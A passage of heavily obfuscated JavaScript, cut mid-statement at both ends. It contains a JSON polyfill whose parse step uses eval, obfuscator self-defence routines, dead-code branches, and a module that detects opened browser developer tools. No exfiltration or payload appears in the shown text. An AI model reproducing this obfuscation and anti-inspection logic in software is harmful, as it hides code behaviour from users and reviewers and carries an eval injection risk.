_0x2f4a24['ftQoB']:if(!_0x319897)return _0x1c89d2(-0x2f9,-0x2be,-0x318,-0x325);_0x1387a8+=_0x1d2f15,_0x44c8f3=[];if(Object[_0x1c89d2(-0x340,-0x2f5,-0x2b2,-0x2de)][_0x490d94(0x508,0x572,0x4b8,0x47b)][_0x490d94(0x541,0x56f,0x4ec,0x58d)](_0x319897)===_0x2f4a24[_0x1c89d2(-0x2a9,-0x2e0,-0x2d9,-0x2b1)]){_0x1f5353=_0x319897[_0x490d94(0x545,0x536,0x575,0x555)];for(_0x11f634=0x28*0x6b+0x1c6+-0x127e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=-0x53*0x72+0x1*0x3c7+0x2130){if(_0x2f4a24[_0x1c89d2(-0x26f,-0x29d,-0x2d2,-0x238)](_0x2f4a24['djmhp'],_0x2f4a24[_0x490d94(0x583,0x51e,0x596,0x5cf)]))_0x44c8f3[_0x11f634]=_0x2f4a24[_0x1c89d2(-0x1bc,-0x22e,-0x253,-0x19a)](_0x2774c8,_0x11f634,_0x319897)||_0x490d94(0x4ca,0x530,0x457,0x473);else{if(!_0x76278d&&_0x2db98c[_0x490d94(0x461,0x4cc,0x4d9,0x452)]){try{_0x5b5de2=!_0x4bba6a[_0x490d94(0x471,0x48e,0x3d8,0x41c)+'nt'];}catch(_0x1e0e1a){}if(_0x237135)_0x326c6f['TgXBo'](_0x80bbc3);}_0x1b68fd[_0x46ef28](_0x326c6f[_0x1c89d2(-0x2cc,-0x28e,-0x21b,-0x24c)](_0x56595f,_0x326c6f[_0x1c89d2(-0x2b0,-0x253,-0x2da,-0x203)]),_0x217a4b,![]),_0x1e85e8[_0x31a267](_0x1331b2+_0x326c6f[_0x490d94(0x479,0x488,0x3ea,0x4cf)],_0x25607c,![]),_0x595694[_0x530c6e](_0x326c6f[_0x1c89d2(-0x2e7,-0x320,-0x293,-0x307)](_0x4c5a29,_0x326c6f['QIIHH']),_0x3e40d0,![]);}}return _0x29e325=_0x44c8f3[_0x490d94(0x545,0x596,0x5cf,0x5a2)]===0x1*-0x8a1+0xb*-0x26+0x1*0xa43?'[]':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x340,-0x2df,-0x261,-0x284)](_0x2f4a24[_0x490d94(0x573,0x5a1,0x5b6,0x563)](_0x2f4a24['BHQZc'](_0x2f4a24[_0x490d94(0x573,0x585,0x60a,0x583)](_0x2f4a24[_0x490d94(0x4ce,0x553,0x4b7,0x52f)]('[\x0a',_0x1387a8),_0x44c8f3['join'](_0x2f4a24['PwJRK'](',\x0a',_0x1387a8))),'\x0a'),_0x23e2c5),']'):_0x2f4a24[_0x1c89d2(-0x31b,-0x2b4,-0x286,-0x2ac)](_0x2f4a24[_0x490d94(0x4d4,0x4db,0x54c,0x4a9)]('[',_0x44c8f3[_0x490d94(0x482,0x436,0x4c5,0x41c)](',')),']'),_0x1387a8=_0x23e2c5,_0x29e325;}if(_0x48c3cf&&_0x2f4a24[_0x1c89d2(-0x2e1,-0x29d,-0x242,-0x2c4)](typeof _0x48c3cf,_0x2f4a24[_0x490d94(0x45f,0x40f,0x40d,0x4c3)])){_0x1f5353=_0x48c3cf[_0x1c89d2(-0x21e,-0x243,-0x1e2,-0x2dc)];for(_0x11f634=0x5e*0x59+-0x26bc+0x19*0x3e;_0x2f4a24['OKYYo'](_0x11f634,_0x1f5353);_0x11f634+=0x5*-0x4d6+0x174c+0xe3){if(_0x2f4a24[_0x1c89d2(-0x2e3,-0x323,-0x332,-0x292)](typeof _0x48c3cf[_0x11f634],'string')){_0x31b186=_0x48c3cf[_0x11f634],_0x29e325=_0x2f4a24[_0x1c89d2(-0x2bd,-0x22e,-0x242,-0x23a)](_0x2774c8,_0x31b186,_0x319897);if(_0x29e325){if(_0x2f4a24[_0x1c89d2(-0x2d6,-0x2cb,-0x2ba,-0x273)](_0x2f4a24[_0x1c89d2(-0x2af,-0x26f,-0x260,-0x2e5)],_0x2f4a24[_0x1c89d2(-0x213,-0x285,-0x271,-0x228)])){_0x326c6f[_0x490d94(0x4de,0x49c,0x510,0x467)](_0x519a58,_0x48ed3f,0x2492+0x22e6+-0x3*0x17c2);return;}else _0x44c8f3['push'](_0x2f4a24['ayfua'](_0x2f4a24['eJiiZ'](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325));}}}}else{if(_0x2f4a24['wtxKx'](_0x2f4a24['gVIKO'],'zLKQZ'))_0x2f4a24[_0x1c89d2(-0x224,-0x22e,-0x27f,-0x21f)](_0x28726b,_0x4c1f21,-0x93*-0x39+0xd58+0x5*-0x6df);else for(_0x31b186 in _0x319897){_0x2f4a24[_0x1c89d2(-0x227,-0x296,-0x22b,-0x290)](_0x2f4a24[_0x1c89d2(-0x1ae,-0x230,-0x282,-0x29b)],_0x490d94(0x542,0x4dc,0x561,0x56a))?Object[_0x490d94(0x493,0x485,0x474,0x504)][_0x1c89d2(-0x279,-0x2dc,-0x28d,-0x31e)+_0x490d94(0x517,0x562,0x587,0x55f)][_0x1c89d2(-0x1b4,-0x22a,-0x212,-0x195)](_0x319897,_0x31b186)&&(_0x29e325=_0x2f4a24['vUChq'](_0x2774c8,_0x31b186,_0x319897),_0x29e325&&_0x44c8f3[_0x1c89d2(-0x273,-0x232,-0x204,-0x237)](_0x2f4a24[_0x1c89d2(-0x270,-0x28d,-0x26c,-0x2da)](_0x2f4a24[_0x1c89d2(-0x1aa,-0x22f,-0x200,-0x1f3)](_0x1844c0,_0x31b186)+(_0x1387a8?':\x20':':'),_0x29e325))):_0x26c32b=_0x2a9c7c;}}_0x29e325=_0x44c8f3[_0x490d94(0x545,0x5a5,0x544,0x515)]===0x14f1*0x1+0x61*0x5e+0x388f*-0x1?'{}':_0x1387a8?_0x2f4a24[_0x1c89d2(-0x2ee,-0x28d,-0x29c,-0x22b)](_0x2f4a24['ByKCY'](_0x2f4a24[_0x1c89d2(-0x2be,-0x2eb,-0x28f,-0x273)](_0x2f4a24['sUBgu']('{\x0a',_0x1387a8),_0x44c8f3['join'](',\x0a'+_0x1387a8))+'\x0a',_0x23e2c5),'}'):_0x2f4a24[_0x1c89d2(-0x259,-0x2db,-0x310,-0x306)]('{',_0x44c8f3[_0x490d94(0x482,0x50a,0x4be,0x511)](','))+'}',_0x1387a8=_0x23e2c5;return _0x29e325;}}else _0x4f5b98=IJelXg[_0x1c89d2(-0x32f,-0x29c,-0x28e,-0x2ae)](_0x3b8e75,IJelXg['tMgdZ'](IJelXg[_0x490d94(0x569,0x590,0x57b,0x5c2)],IJelXg[_0x1c89d2(-0x1ba,-0x22c,-0x2a0,-0x291)])+');')();}if(_0x2f4a24[_0x56c78c(0x561,0x560,0x4e2,0x509)](typeof JSON[_0x56c78c(0x3ca,0x433,0x481,0x429)],_0x2f4a24['ntvSR'])){var _0x43483b={};_0x43483b['\x08']='\x5cb',_0x43483b['\x09']='\x5ct',_0x43483b['\x0a']='\x5cn',_0x43483b['\x0c']='\x5cf',_0x43483b['\x0d']='\x5cr',_0x43483b['\x22']='\x5c\x22',_0x43483b['\x5c']='\x5c\x5c',_0x20d6ca=_0x43483b,JSON[_0x5bd16c(0x42c,0x38b,0x427,0x3dc)]=function(_0x4733ff,_0x122290,_0x2271cc){var _0x3724c;_0x1387a8='';function _0x1ad552(_0x501c82,_0x24a49f,_0xa501bd,_0x55a36e){return _0x56c78c(_0x501c82,_0x24a49f-0x1cc,_0xa501bd-0x9b,_0xa501bd- -0x398);}_0x1d2f15='';function _0x2726e5(_0x438e1f,_0x2c7a77,_0x5f17e9,_0x2d5d88){return _0x56c78c(_0x2c7a77,_0x2c7a77-0x17d,_0x5f17e9-0xd1,_0x5f17e9- -0x723);}if(_0x2f4a24['wtxKx'](typeof _0x2271cc,_0x2f4a24[_0x1ad552(0xf0,-0x10,0x81,0x54)]))for(_0x3724c=0x16b7+0x77*0x25+-0x27ea;_0x2f4a24[_0x2726e5(-0x224,-0x20f,-0x248,-0x27b)](_0x3724c,_0x2271cc);_0x3724c+=0x1a85+0x7d*0x6+0x1d72*-0x1){_0x1d2f15+='\x20';}else{if(typeof _0x2271cc===_0x1ad552(0x1f0,0x164,0x186,0x161)){if(_0x2f4a24[_0x1ad552(0xfc,0xd9,0x165,0xca)](_0x2f4a24[_0x2726e5(-0x1a6,-0x235,-0x21d,-0x2b7)],_0x2f4a24[_0x1ad552(0x10a,0x1b2,0x16e,0x16b)]))_0x1d2f15=_0x2271cc;else return _0x2f4a24[_0x1ad552(0x13e,0x131,0x151,0x144)](_0x352e08,_0x2f4a24[_0x2726e5(-0x269,-0x1bf,-0x22e,-0x29d)](_0x48f0b0,_0x58c642));}}_0x48c3cf=_0x122290;if(_0x122290&&_0x2f4a24[_0x2726e5(-0x264,-0x20c,-0x1fb,-0x1c5)](typeof _0x122290,_0x2f4a24[_0x1ad552(0x76,0x11f,0xc1,0xac)])&&(_0x2f4a24[_0x2726e5(-0x184,-0x1b9,-0x1fb,-0x163)](typeof _0x122290,_0x2f4a24[_0x2726e5(-0x34d,-0x277,-0x30e,-0x362)])||_0x2f4a24['skcFi'](typeof _0x122290[_0x2726e5(-0x209,-0x206,-0x228,-0x26d)],_0x2726e5(-0x237,-0x29e,-0x2a8,-0x230)))){if(_0x2f4a24[_0x2726e5(-0x226,-0x178,-0x1fb,-0x1cf)]('Fbwqh',_0x2f4a24['FwhvL']))throw new Error('JSON.strin'+'gify');else return this['valueOf']();}var _0x2e5e0a={'':_0x4733ff};return _0x2f4a24['mZOpn'](_0x2774c8,'',_0x2e5e0a);};}_0x2f4a24[_0x5bd16c(0x4fd,0x47d,0x3f3,0x47f)](typeof JSON['parse'],_0x56c78c(0x4ff,0x585,0x50b,0x530))&&(JSON['parse']=function(_0x2ef8b7,_0x311716){var _0x4735f0={'LZbri':function(_0x1d4c94,_0x2f5b27,_0x279b62){function _0x117ab4(_0x5126d6,_0x39c9da,_0x40cb2d,_0x34d283){return _0x48f2(_0x5126d6-0x6b,_0x40cb2d);}return _0x2f4a24[_0x117ab4(0xfd,0x17d,0xc3,0x197)](_0x1d4c94,_0x2f5b27,_0x279b62);},'goZEt':function(_0x3a473d,_0x239a09){return _0x2f4a24['nkNjs'](_0x3a473d,_0x239a09);},'PlGdf':function(_0x25b484,_0x192ce0){function _0x2e6348(_0x14e474,_0x527f9f,_0x51d28a,_0x16c1e6){return _0x48f2(_0x16c1e6- -0x1ce,_0x14e474);}return _0x2f4a24[_0x2e6348(-0x4f,-0xa6,-0x8b,-0xa1)](_0x25b484,_0x192ce0);},'FMben':_0x2f4a24[_0x72e999(0x1dd,0x154,0x24c,0x1ea)],'DhPOm':function(_0x4b147d,_0x17f9b0){function _0x53b236(_0x1f0469,_0x39cb60,_0x4828f8,_0x2ec003){return _0x72e999(_0x1f0469-0x5b,_0x39cb60,_0x4828f8-0x1ba,_0x2ec003- -0x4f5);}return _0x2f4a24[_0x53b236(-0x28f,-0x2fe,-0x29a,-0x2ee)](_0x4b147d,_0x17f9b0);},'lmBXs':'gYpeB','rEtcR':_0x2f4a24['VqPjy'],'kXlPw':function(_0x3241ef,_0x14e16e){return _0x2f4a24['NpIVY'](_0x3241ef,_0x14e16e);},'oimEf':_0x72e999(0x266,0x305,0x322,0x2fa),'tYICc':'2|0|5|4|1|'+'3'},_0x226add;function _0x5b9e6d(_0x33d1fe,_0x2f04d3){var _0x139568={'fFuRS':function(_0x5ef4fd,_0x56fc33,_0x161074){function _0x10d101(_0x1ffe00,_0x270779,_0x3183a7,_0x1d57a1){return _0x48f2(_0x1ffe00- -0x19a,_0x1d57a1);}return _0x4735f0[_0x10d101(-0x113,-0x111,-0x181,-0x8f)](_0x5ef4fd,_0x56fc33,_0x161074);},'ZJYox':function(_0x2f4633,_0x1e6373){function _0x4d4d2e(_0x2de4f3,_0xcde790,_0x22a756,_0x3af481){return _0x48f2(_0xcde790- -0x28b,_0x2de4f3);}return _0x4735f0[_0x4d4d2e(-0x194,-0x213,-0x25f,-0x19a)](_0x2f4633,_0x1e6373);}};function _0x1fef15(_0x52b72b,_0x2f1248,_0x243830,_0x30268e){return _0x72e999(_0x52b72b-0x4b,_0x52b72b,_0x243830-0x1ea,_0x2f1248- -0x102);}var _0x242d35,_0x1cc334;function _0x3bebb1(_0x1f0645,_0x2b01eb,_0x3ada7a,_0x540499){return _0x21fed6(_0x2b01eb- -0x3e5,_0x540499,_0x3ada7a-0x171,_0x540499-0x183);}var _0x2f85fb=_0x33d1fe[_0x2f04d3];if(_0x2f85fb&&_0x4735f0[_0x1fef15(0x1c9,0x1cf,0x170,0x193)](typeof _0x2f85fb,_0x4735f0[_0x3bebb1(-0x181,-0x1d4,-0x176,-0x1e7)])){if(_0x4735f0[_0x3bebb1(-0x31d,-0x2c7,-0x30d,-0x28f)](_0x4735f0[_0x1fef15(0x1fb,0x1a4,0x1f0,0x227)],_0x4735f0[_0x1fef15(0x158,0x129,0x19d,0xc6)]))for(_0x242d35 in _0x2f85fb){Object[_0x1fef15(0x129,0x11c,0x15d,0x180)]['hasOwnProp'+_0x3bebb1(-0x22e,-0x244,-0x247,-0x1c0)][_0x3bebb1(-0x1cd,-0x1fd,-0x168,-0x284)](_0x2f85fb,_0x242d35)&&(_0x1cc334=_0x4735f0[_0x3bebb1(-0x329,-0x2f1,-0x2e8,-0x28a)](_0x5b9e6d,_0x2f85fb,_0x242d35),_0x1cc334!==undefined?_0x2f85fb[_0x242d35]=_0x1cc334:delete _0x2f85fb[_0x242d35]);}else _0x521ddb=_0x139568[_0x1fef15(0x115,0x15b,0x1c9,0x1bb)](_0xc5c22,_0x5da5ad,_0x28d5cb),_0x139568[_0x3bebb1(-0x18a,-0x1eb,-0x155,-0x204)](_0x4d549c,_0x341d58)?_0x39890b[_0xa319e2]=_0x42635f:delete _0x10a9be[_0x248216];}return _0x311716['call'](_0x33d1fe,_0x2f04d3,_0x2f85fb);}_0x2ef8b7=_0x2f4a24['kNfwK'](String,_0x2ef8b7),_0x387588[_0x72e999(0x251,0x249,0x2b8,0x2bb)]=-0x12d+-0xde2*0x1+0xf0f;function _0x21fed6(_0x49e6a0,_0x1101fe,_0x57d237,_0x4062fa){return _0x5bd16c(_0x1101fe,_0x1101fe-0x143,_0x57d237-0x1d7,_0x49e6a0- -0x2df);}_0x387588['test'](_0x2ef8b7)&&(_0x2ef8b7=_0x2ef8b7['replace'](_0x387588,function(_0x10f432){function _0x221986(_0x90630f,_0xde316f,_0x49a914,_0x32b6e8){return _0x21fed6(_0x90630f- -0xb5,_0xde316f,_0x49a914-0x10c,_0x32b6e8-0x10d);}function _0x15f718(_0x6a3034,_0x5fedf2,_0x3566be,_0x27d83b){return _0x21fed6(_0x6a3034- -0x1ae,_0x3566be,_0x3566be-0x11d,_0x27d83b-0x4f);}return _0x4735f0['kXlPw']('\x5cu',(_0x4735f0[_0x15f718(0x3,0x19,-0x1e,-0x6d)]+_0x10f432[_0x15f718(0x54,-0x13,-0x14,0xe3)](0xdc6+0x8*0x22e+-0x1f36)[_0x15f718(-0x1c,-0x5e,-0x1b,-0x65)](0x1*-0x2375+0x1d*-0x13+0x25ac))['slice'](-(0x308*0x9+0x12cc+-0x4*0xb84)));}));function _0x72e999(_0x35cf5c,_0x320c68,_0x1f7491,_0x41ff4b){return _0x56c78c(_0x320c68,_0x320c68-0x1c7,_0x1f7491-0xed,_0x41ff4b- -0x22b);}if(_0x492dfa[_0x72e999(0x372,0x38e,0x362,0x30b)](_0x2ef8b7[_0x21fed6(0x1e5,0x25f,0x18d,0x249)](_0x589e94,'@')[_0x72e999(0x2f1,0x2f8,0x299,0x2e6)](_0x5ca321,']')[_0x72e999(0x2b4,0x26b,0x2d8,0x2e6)](_0x5a04d8,''))){if(_0x2f4a24['cdMEs'](_0x72e999(0x20d,0x285,0x1e9,0x26c),'FkJMS')){var _0x380ed3=_0x4735f0[_0x72e999(0x265,0x2d6,0x20f,0x261)][_0x21fed6(0x1b7,0x187,0x24d,0x178)]('|'),_0x59a542=0x243d+0x1995+-0x3dd2;while(!![]){switch(_0x380ed3[_0x59a542++]){case'0':var _0x15dcfe=_0x48febb[_0x340e96];continue;case'1':_0x5d8eb4[_0x72e999(0x326,0x2b2,0x2b9,0x293)]=_0x4d82d6['toString'][_0x21fed6(0x120,0xd2,0xd0,0x141)](_0x4d82d6);continue;case'2':var _0x5d8eb4=_0x18907e['constructo'+'r'][_0x21fed6(0x11d,0x14d,0xe8,0x134)][_0x21fed6(0x120,0xb8,0xa8,0x19c)](_0x5e2b0b);continue;case'3':_0x45d104[_0x15dcfe]=_0x5d8eb4;continue;case'4':_0x5d8eb4[_0x21fed6(0xec,0x14a,0xee,0xd7)]=_0x1b6495[_0x21fed6(0x120,0x154,0x14c,0x14d)](_0x2d334b);continue;case'5':var _0x4d82d6=_0x13ace8[_0x15dcfe]||_0x5d8eb4;continue;}break;}}else{_0x226add=_0x2f4a24['kNfwK'](eval,_0x2f4a24[_0x72e999(0x30c,0x273,0x302,0x2da)]('('+_0x2ef8b7,')'));var _0x104aec={'':_0x226add};return _0x2f4a24[_0x72e999(0x31e,0x2df,0x2e3,0x2a9)](typeof _0x311716,_0x2f4a24[_0x72e999(0x1f6,0x22a,0x268,0x22e)])?_0x5b9e6d(_0x104aec,''):_0x226add;}}});}(),function(){var _0x4d43d7={'NCJCL':function(_0x21d245){return _0x21d245();},'kAIHm':function(_0x18fc2d,_0x10da97){return _0x18fc2d===_0x10da97;},'HjTyn':_0x17a5ce(0x18,-0x49,0x4c,0x7),'dmSmr':_0x46fca4(0xf,0x9f,0xd,-0x18)+'+$','ZzXAM':_0x46fca4(-0x7a,-0xaf,-0xfd,-0x96)+_0x46fca4(-0xd7,-0xfb,-0x4e,-0xa7),'iNkOx':function(_0x190611,_0xdfbcd7){return _0x190611>_0xdfbcd7;},'txJIc':function(_0xefd45a,_0x501d10){return _0xefd45a-_0x501d10;},'nhdsy':_0x17a5ce(0x13,0x6b,0x15,0x95),'iycAY':function(_0x3b45cf,_0x3493fd){return _0x3b45cf&&_0x3493fd;},'iPLMH':function(_0x20ce2a,_0x4416f0){return _0x20ce2a!==_0x4416f0;},'RsfNl':_0x17a5ce(0x4e,0xa3,0xb2,0x47),'UzGpi':_0x17a5ce(0x52,0x35,0xea,0x54),'fSWLo':function(_0x2d1f42,_0x2b55aa,_0x2872f5){return _0x2d1f42(_0x2b55aa,_0x2872f5);},'ZnSpt':'IjIGE','EzdbH':'anGbr','dQjpH':function(_0x3c54ec,_0x348af2,_0x2fa1d1){return _0x3c54ec(_0x348af2,_0x2fa1d1);},'yzaVd':function(_0x49a2c2){return _0x49a2c2();},'idpbN':function(_0x19dfc1,_0x55b736,_0x2d1799){return _0x19dfc1(_0x55b736,_0x2d1799);},'txTfK':function(_0x2a596b,_0x1ea704){return _0x2a596b!==_0x1ea704;}},_0x2746e3=function(){var _0x1d7758={'gLmEz':function(_0x339e90){function _0x3ed2f0(_0x48426d,_0x49cc12,_0x211f67,_0x88c0f8){return _0x48f2(_0x49cc12- -0x236,_0x48426d);}return _0x4d43d7[_0x3ed2f0(-0x1b2,-0x15f,-0x162,-0x105)](_0x339e90);},'CUWbP':function(_0x4c5130,_0x52f69f){function _0xe42ac8(_0x587c63,_0x40e950,_0x260e47,_0x29eb1f){return _0x48f2(_0x587c63-0x119,_0x260e47);}return _0x4d43d7[_0xe42ac8(0x1c7,0x1f6,0x16d,0x25d)](_0x4c5130,_0x52f69f);},'QIWHJ':_0xadaaf6(-0x28a,-0x244,-0x1ab,-0x1df),'WJZHn':_0x4d43d7[_0x45ecb5(-0x282,-0x1fe,-0x1d5,-0x1d8)]};function _0xadaaf6(_0x200444,_0x2122cd,_0xdf2cf2,_0x57cc4f){return _0x17a5ce(_0x200444-0x145,_0x2122cd-0x1b8,_0x57cc4f,_0x2122cd- -0x310);}var _0x20d745=!![];function _0x45ecb5(_0x5800b1,_0xe3f763,_0x567bc1,_0x5395b7){return _0x46fca4(_0xe3f763- -0x1fc,_0xe3f763-0x52,_0x567bc1-0x108,_0x5800b1);}return function(_0x5b707e,_0x21176e){var _0x3983c6=_0x20d745?function(){function _0x50bf08(_0x5be047,_0x5a5186,_0x358746,_0x58c2be){return _0x48f2(_0x5a5186- -0xcf,_0x358746);}function _0x319ea6(_0x32106a,_0x94f317,_0xed56e4,_0x5b84d9){return _0x48f2(_0x5b84d9-0x85,_0xed56e4);}var _0xde72db={'IJktX':function(_0x5cd97f){function _0x170890(_0x1fc4e0,_0x20d724,_0x4e8545,_0x196881){return _0x48f2(_0x196881- -0x3a6,_0x1fc4e0);}return _0x1d7758[_0x170890(-0x38a,-0x34f,-0x344,-0x30a)](_0x5cd97f);}};if(_0x21176e){if(_0x1d7758[_0x319ea6(0xcc,0x77,0x105,0x100)](_0x1d7758['QIWHJ'],_0x1d7758[_0x319ea6(0x1f1,0x21e,0x19c,0x1d1)]))_0xde72db['IJktX'](_0x5c9c73);else{var _0x20587a=_0x21176e['apply'](_0x5b707e,arguments);return _0x21176e=null,_0x20587a;}}}:function(){};return _0x20d745=![],_0x3983c6;};}(),_0x472437=_0x4d43d7['dQjpH'](_0x2746e3,this,function(){function _0x34d30e(_0x54acab,_0x1f54ce,_0x3c5229,_0xc9d885){return _0x46fca4(_0x3c5229-0x7f,_0x1f54ce-0x89,_0x3c5229-0x1a9,_0xc9d885);}function _0x407e45(_0x85c521,_0x997613,_0x15c56f,_0x19decc){return _0x17a5ce(_0x85c521-0x119,_0x997613-0xc0,_0x19decc,_0x85c521-0x13b);}return _0x472437[_0x407e45(0x1d3,0x1fa,0x263,0x1f6)]()[_0x34d30e(-0x19,0x23,0x49,0x9a)](_0x4d43d7[_0x34d30e(-0x7d,0x3f,-0x9,-0x75)])[_0x407e45(0x1d3,0x1ac,0x19f,0x1ee)]()[_0x407e45(0x198,0x17a,0x137,0x104)+'r'](_0x472437)['search'](_0x4d43d7[_0x407e45(0x1b1,0x1f1,0x206,0x191)]);});_0x4d43d7[_0x17a5ce(0x123,0x7f,0x43,0xac)](_0x472437);'use strict';var _0x1a1b34={};_0x1a1b34[_0x46fca4(-0xaf,-0xd6,-0xce,-0x39)]=![],_0x1a1b34[_0x17a5ce(0xab,0x122,0x167,0xd4)+'n']=null;var _0x5b9639=_0x1a1b34,_0x4c2ebc=0x5*0x437+0x16a+-0x15dd,_0x5a1c54=function(_0x1b0ad9,_0x1863b0){function _0x980587(_0x3456c2,_0x4eb293,_0x5ee687,_0x58d37a){return _0x17a5ce(_0x3456c2-0x101,_0x4eb293-0x69,_0x3456c2,_0x4eb293-0x279);}var _0x59d4eb={};_0x59d4eb[_0x980587(0x23c,0x2c8,0x328,0x328)]=_0x1b0ad9,_0x59d4eb[_0x348d54(0x34a,0x2bd,0x328,0x325)+'n']=_0x1863b0;function _0x348d54(_0x180a45,_0x3f6fe1,_0x1c16f7,_0x19ee81){return _0x46fca4(_0x180a45-0x374,_0x3f6fe1-0x44,_0x1c16f7-0x1a5,_0x3f6fe1);}var _0x5ebdd0={};_0x5ebdd0[_0x348d54(0x2de,0x33e,0x29f,0x280)]=_0x59d4eb,window['dispatchEv'+_0x348d54(0x33f,0x380,0x37a,0x2c0)](new CustomEvent(_0x4d43d7[_0x980587(0x39d,0x332,0x303,0x337)],_0x5ebdd0));};function _0x17a5ce(_0x1bbb3d,_0x2311b9,_0x1800f5,_0x27644d){return _0x458603(_0x1bbb3d-0xab,_0x27644d-0x153,_0x1800f5-0x1e0,_0x1800f5);}function _0x46fca4(_0x2546d3,_0x1d14e5,_0x5b7c02,_0x26c0eb){return _0x458603(_0x2546d3-0x159,_0x2546d3-0x55,_0x5b7c02-0xd0,_0x26c0eb);}_0x4d43d7[_0x46fca4(-0xe6,-0x115,-0xeb,-0x153)](setInterval,function(){function _0x5bb5fd(_0x390df2,_0x22a581,_0x335571,_0x479762){return _0x17a5ce(_0x390df2-0x1d,_0x22a581-0x149,_0x22a581,_0x390df2-0x39a);}var _0x58034d=_0x4d43d7[_0x5bb5fd(0x481,0x4fc,0x3ff,0x45e)](window[_0x14840f(0x1a7,0x155,0x1db,0x101)]-window['innerWidth'],_0x4c2ebc);function _0x14840f(_0x4fd658,_0x9adb72,_0x5bb51f,_0x59437e){return _0x46fca4(_0x9adb72-0x161,_0x9adb72-0x15f,_0x5bb51f-0xf0,_0x4fd658);}var _0x5a8510=_0x4d43d7[_0x5bb5fd(0x481,0x494,0x4cb,0x4d6)](_0x4d43d7['txJIc'](window[_0x5bb5fd(0x3ff,0x442,0x3a8,0x395)+'t'],window[_0x14840f(0x14b,0x11b,0x108,0x161)+'t']),_0x4c2ebc),_0x351030=_0x58034d?_0x14840f(0xc4,0x13f,0xaa,0x181):_0x4d43d7[_0x14840f(0x8b,0xe3,0x4b,0xe6)];if(!_0x4d43d7[_0x5bb5fd(0x3ae,0x318,0x318,0x437)](_0x5a8510,_0x58034d)&&(window[_0x5bb5fd(0x3bc,0x358,0x3a5,0x386)]&&window[_0x14840f(0x13,0x85,0x28,0xab)][_0x5bb5fd(0x42c,0x4ab,0x481,0x3f6)]&&window[_0x5bb5fd(0x3bc,0x352,0x44c,0x36a)][_0x5bb5fd(0x42c,0x456,0x4c0,0x394)][_0x5bb5fd(0x3cb,0x3db,0x370,0x3f4)+_0x14840f(0x18f,0x174,0x1c0,0x13b)]||_0x58034d||_0x5a8510)){if(_0x4d43d7['iPLMH'](_0x4d43d7[_0x5bb5fd(0x39a,0x338,0x37d,0x392)],_0x4d43d7[_0x5bb5fd(0x42a,0x438,0x488,0x410)]))(!_0x5b9639[_0x5bb5fd(0x3e9,0x3ab,0x383,0x472)]||_0x4d43d7[_0x5bb5fd(0x41d,0x3a4,0x446,0x465)](_0x5b9639[_0x14840f(0x1be,0x137,0xd7,0xf8)+'n'],_0x351030))&&_0x4d43d7[_0x5bb5fd(0x48a,0x475,0x424,0x46f)](_0x5a1c54,!![],_0x351030),_0x5b9639['open']=!![],_0x5b9639[_0x5bb5fd(0x46e,0x45b,0x45c,0x445)+'n']=_0x351030;else{var _0x25592d={};_0x25592d['open']=_0x178232,_0x25592d[_0x14840f(0x150,0x137,0xcf,0x14a)+'n']=_0x17b2b7;var _0x59b989={};_0x59b989['detail']=_0x25592d,_0x3456ef[_0x5bb5fd(0x48f,0x44e,0x481,0x447)+_0x5bb5fd(0x463,0x443,0x41d,0x4de)](new _0x13659d('devtoolsch'+_0x5bb5fd(0x3c1,0x3e3,0x438,0x36b),_0x59b989));}}else{if(_0x4d43d7[_0x5bb5fd(0x3bb,0x38b,0x447,0x389)](_0x4d43d7[_0x14840f(0x123,0x11e,0x13d,0x83)],_0x4d43d7[_0x14840f(0x72,0xae,0x144,0x17)])){if(_0xa3991a){var _0x4f38eb=_0x15a672[_0x14840f(0xe4,0x134,0x1be,0x1b9)](_0x44a67f,arguments);return _0x481d1d=null,_0x4f38eb;}}else _0x5b9639[_0x5bb5fd(0x3e9,0x41f,0x37c,0x3e9)]&&_0x4d43d7[_0x14840f(0x196,0x13c,0x104,0xdf)](_0x5a1c54,![],null),_0x5b9639[_0x5bb5fd(0x3e9,0x387,0x46e,0x429)]=![],_0x5b9639[_0x5bb5fd(0x46e,0x48e,0x4b9,0x43d)+'n']=null;}},0x3c*-0x9d+-0x1f*0xa3+0x3a7d),_0x4d43d7['txTfK'](typeof module,'undefined')&&module[_0x17a5ce(0xaa,0x5,-0x1c,0x7a)]?module[_0x46fca4(-0x84,-0x4b,-0x70,-0xd)]=_0x5b9639:window[_0x46fca4(-0x4a,-0xa7,-0x5d,0x1)]=_0x5b9639;}());function contentLoaded(_0x1f9a88,_0x45daf1){var _0x114d77={'YYwso':function(_0x122a1d,_0x4d5326){return _0x122a1d*_0x4d5326;},'LCxEY':function(_0x3228ae,_0x54b273){return _0x3228ae!==_0x54b273;},'HyJvI':'hDEac','nlcwB':function(_0x278fd9,_0x404e37){return _0x278fd9==_0x404e37;},'VNrrv':function(_0x3f201e,_0x2c9951){return _0x3f201e!=_0x2c9951;},'CTwkv':_0x1561af(-0x233,-0x200,-0x23a,-0x28a),'kYDpG':function(_0x1a55ae,_0x2dfb37){return _0x1a55ae+_0x2dfb37;},'mxGSR':function(_0x3469d2,_0x47d55c){return _0x3469d2===_0x47d55c;},'TOWcv':_0x1561af(-0x203,-0x1f6,-0x1d9,-0x272),'xjaof':function(_0x143f4a,_0x2f9d68){return _0x143f4a(_0x2f9d68);},'BzMLi':function(_0x750179,_0x57d1f0){return _0x750179+_0x57d1f0;},'ZVAdF':_0x1561af(-0x246,-0x1be,-0x206,-0x274)+_0x1561af(-0x2c8,-0x238,-0x25e,-0x239),'zDqQF':_0x1561af(-0x1b3,-0x16d,-0x21c,-0x1fa)+'ctor(\x22retu'+_0x1561af(-0x2d2,-0x33a,-0x2d6,-0x305)+'\x20)','JxOOr':_0x593da6(0x36,-0x47,-0xcb,-0x51),'HuiMB':_0x1561af(-0x1ec,-0x196,-0x20b,-0x1e8),'JTZDz':_0x1561af(-0x1b0,-0x152,-0x13c,-0x1e6),'Tdgmu':_0x1561af(-0x1ef,-0x26e,-0x24d,-0x1ae),'vKpSx':_0x1561af(-0x2a1,-0x22e,-0x2a8,-0x314),'BXfFR':_0x593da6(-0x65,-0xef,-0x91,-0x14e),'EVCRs':function(_0xb4f506,_0x124af0){return _0xb4f506<_0x124af0;},'kLCob':_0x593da6(-0x112,-0xa7,-0x11a,-0x53)+'2','huqLU':function(_0x44a6ef){return _0x44a6ef();},'WVZwy':function(_0x5d4033,_0x164dbe,_0x8471be){return _0x5d4033(_0x164dbe,_0x8471be);},'hQcku':function(_0x350d9a,_0x105c15){return 